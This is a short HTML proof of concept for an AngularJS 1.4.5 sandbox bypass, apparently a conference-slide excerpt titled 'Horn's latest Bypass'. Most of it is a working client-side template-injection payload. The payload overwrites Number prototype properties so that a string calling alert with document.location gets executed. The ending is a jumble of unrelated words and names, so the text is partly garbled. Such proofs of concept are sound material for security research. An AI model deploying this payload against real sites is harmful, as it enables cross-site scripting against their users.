 Horn's latest Bypass -->
<html>
<head>
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.4.5/angular.js"
></script>
</head>
<body ng-app>
{{
'this is how you write a number properly. also, numbers are basically
arrays.';
0[['__proto__']].toString = [][['__proto__']].pop;
0[['__proto__']][0] = 'alert("TROLOLOL\\n"+document.location)';
0[['__proto__']].length = 1;
'did you know that angularjs eval parses, then re-stringifies
numbers? :)';
eval("x=0", $root);
ATEA
hgi
RUB
cure+53
OWASP
Gothenburg Göteborg